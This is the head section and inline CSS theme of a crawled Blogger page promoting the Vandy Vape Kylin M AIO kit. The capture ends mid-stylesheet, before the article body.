

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html
body_size: 73216
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/762582846404765780/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxPU9G3i78FIgEsKYxyw6CRO_Xt4LVyjHdS05OGO4TRXcYIn9rDlVxGf7pbaVJH4_NDEMArlH4mGIt4EiuA_1ou_x6WP5F5klsj6lDmqtRHPHFmfDTezRZXpQRpdljw_qD9HMmQfJkWY/w640-h280/Vandy_Vape_Kylin_M_AIO_Kit_Colors.jpg' rel='image_src'/>
<meta content='http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html' property='og:url'/>
<meta content='Vandy Vape Kylin M AIO Kit Give You New Experience' property='og:title'/>
<meta content='  Nowadays, the price of the  Vandy Vape Kylin M AIO Kit  has been reduced, it&#39;s a  great time for you to update your vape device. Let&#39;s loo...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxPU9G3i78FIgEsKYxyw6CRO_Xt4LVyjHdS05OGO4TRXcYIn9rDlVxGf7pbaVJH4_NDEMArlH4mGIt4EiuA_1ou_x6WP5F5klsj6lDmqtRHPHFmfDTezRZXpQRpdljw_qD9HMmQfJkWY/w1200-h630-p-k-no-nu/Vandy_Vape_Kylin_M_AIO_Kit_Colors.jpg' property='og:image'/>
<title>
Vandy Vape Kylin M AIO Kit Give You New Experience - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Vandy Vape Kylin M AIO Kit Give You New Experience' property='og:title'/>
<meta content='http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxPU9G3i78FIgEsKYxyw6CRO_Xt4LVyjHdS05OGO4TRXcYIn9rDlVxGf7pbaVJH4_NDEMArlH4mGIt4EiuA_1ou_x6WP5F5klsj6lDmqtRHPHFmfDTezRZXpQRpdljw_qD9HMmQfJkWY/w640-h280/Vandy_Vape_Kylin_M_AIO_Kit_Colors.jpg' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='Vandy Vape Kylin M AIO Kit Give You New Experience' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxPU9G3i78FIgEsKYxyw6CRO_Xt4LVyjHdS05OGO4TRXcYIn9rDlVxGf7pbaVJH4_NDEMArlH4mGIt4EiuA_1ou_x6WP5F5klsj6lDmqtRHPHFmfDTezRZXpQRpdljw_qD9HMmQfJkWY/w640-h280/Vandy_Vape_Kylin_M_AIO_Kit_Colors.jpg' name='twitter:image'/>
<meta content='Vandy Vape Kylin M AIO Kit Give You New Experience' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
